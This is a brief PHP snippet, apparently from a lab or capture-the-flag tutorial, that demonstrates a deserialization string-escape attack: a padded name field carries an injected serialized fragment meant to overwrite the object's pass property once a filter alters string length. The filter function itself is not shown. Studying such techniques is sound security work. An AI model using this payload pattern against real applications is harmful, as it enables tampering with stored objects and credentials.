 class A{
public $name='bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"abcdef";}';
public $pass='123456';
}
$AA=new A();
$res=filter(serialize($AA));
echo $res;
echo "<br>";
$c=unserialize($res);
echo $c->pass;
?>